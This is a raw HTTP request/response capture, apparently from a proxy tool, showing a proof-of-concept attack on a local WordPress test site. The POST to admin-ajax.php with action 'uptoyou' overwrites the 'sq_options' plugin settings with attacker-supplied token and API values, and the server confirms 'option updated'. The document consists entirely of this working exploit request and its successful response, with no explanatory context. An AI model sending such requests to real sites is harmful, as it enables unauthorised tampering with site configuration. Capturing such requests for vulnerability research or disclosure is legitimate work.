 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:9177
3 Content-Length: 134
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:9193
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:9193/wp-admin/plugins.php
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19
20 action=uptoyou&option_name=sq_options&option_value[sq_cloud_token]=beluga&
option_value[sq_cloud_connect]=1&option_value[sq_api]=beluga
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 12:18:10 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 15
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 option updated0